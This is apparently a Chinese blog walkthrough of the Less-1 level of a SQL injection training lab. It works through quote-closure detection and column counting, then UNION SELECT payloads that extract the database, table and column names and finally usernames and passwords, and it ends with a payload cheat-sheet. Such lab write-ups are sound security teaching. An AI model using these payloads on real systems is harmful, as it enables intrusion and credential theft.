Less-1

页面



1、首先要进行判断闭合方式

一般为两种 / 和 ' 或者 " 进行闭合

1.1

这是\进行判断,输入\,后面是',应该是单引号闭合



进行输入:

?id=1' --+

没有报错,说明是单引号闭合





2、查看字段数

进行查询一共有多少字段数

?id=1' order by 3--+

2.1

输入时候发现3有回显,但是4没有回显。由此判断字段数是3





3、判断回显位

-1' union select 1,2,3--+ //判断回显点

3.1发现有回显内容是正确的

加到4发现报错

由此可见2、3字段内容在回显页面中



4、进行爆破数据库名

同理将3改为database(),得到数据库名

-1' union select 1,2,database()--+ //得到数据库名

4.1:注意

注:这里改为-1是为了,不让数据库查询到此id,以便3执行后面的语句

得到数据库名security

5、爆破表名

语法:

-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ //得到该数据库下的所有表名

此时发现数据库下面存在四个表

6、爆破字段名

我们进行爆破user表中的字段名

-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ //得到users表中的字段名



7.爆破字段中的内容

以password和username的内容

-1' union select 1,2,group_concat(username,password) from users--+ //得到users表中username,password的内容

到此为止一共用到以下语句

1' order by 3--+ //判断出页面中存在三个字段

-1' union select 1,2,3--+ //判断回显点

-1' union select 1,2,database()--+ //得到数据库名

-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ //得到该数据库下的所有表名

-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ //得到users表中的字段名

-1' union select 1,2,group_concat(username,password) from users--+ //得到users表中username,password的内容

浙公网安备 33010602011771号

浙公网安备 33010602011771号